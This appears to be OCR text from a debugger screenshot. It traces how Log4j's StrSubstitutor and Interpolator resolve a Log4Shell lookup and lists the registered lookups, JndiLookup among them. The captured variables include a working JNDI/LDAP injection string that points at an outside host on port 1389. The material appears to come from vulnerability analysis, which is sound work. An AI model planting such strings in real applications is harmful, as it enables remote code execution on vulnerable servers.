 阅读器模式
15 }
16 return resolver.lookup(event, variableName); event: MutableLogEvent@1938 variableName: "jndi:ldap://10.1
17 }
18
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
t)
up)
kup)
g4j.core.lookup)
ore.lookup)
e.lookup)
ookup)
log4j.core.pattern)
.pattern)
che.logging.log4j.core.layout)
yout)
ayout)
yout)
rg.apache.logging.log4j.core.appender)
he.logging.log4j.core.appender)
ogging.log4j.core.appender)
g.log4j.core.config)
log4j.core.config)
apache.logging.log4j.core.config)
4j.core.config)
this = {StrSubstitutor@2005} "StrSubstitutor({date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, lo
event = {MutableLogEvent@1938}
variableName = "jndi:ldap://10.13.138.57:1389/zefpux"
buf = {StringBuilder@2006} "${jndi:ldap://10.13.138.57:1389/zefpux}"
startPos = 0
endPos = 39
resolver = {Interpolator@2012} "{date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j}"
strLookupMap = {HashMap@2077} size = 12
"date" -> {DateLookup@2097}
"java" -> {JavaLookup@2099}
"marker" -> {MarkerLookup@2101}
"ctx" -> {ContextMapLookup@2103}
"lower" -> {LowerLookup@2105}
"upper" -> {UpperLookup@2107}
"jndi" -> {JndiLookup@2076}
"main" -> {MapLookup@2110}
"jvmrunargs" -> {JmxRuntimeInputArgumentsLookup@2112}
"sys" -> {SystemPropertiesLookup@2114}
"env" -> {EnvironmentLookup@2116}
"log4j" -> {Log4jLookup@2118}
defaultLookup = {MapLookup@2078}